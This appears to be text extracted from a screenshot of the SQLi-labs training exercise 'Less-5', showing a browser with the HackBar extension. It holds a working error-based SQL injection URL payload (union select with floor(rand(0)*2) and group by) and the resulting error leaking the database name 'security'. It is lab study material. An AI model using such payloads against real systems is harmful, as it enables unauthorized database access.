 10.60.250.181/sqlilabs/Less-5/?id=1' union select 1,count(*),concat((floor(rand(0)*2)),'--',(select data
Welcome Dhakkan
Duplicate entry '1--security' for key 'group_key'
SQLI DUMB SERIES-5
查看器 控制台 调试器 { } 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL
http://10.60.250.181/sqlilabs/Less-5/?id=1' union select 1,count(*),concat((floor(rand(0)*2)),'--',(select database()))x from information_schema.tables group by x%23
Split URL
Execute
Post data Referrer User Agent Cookies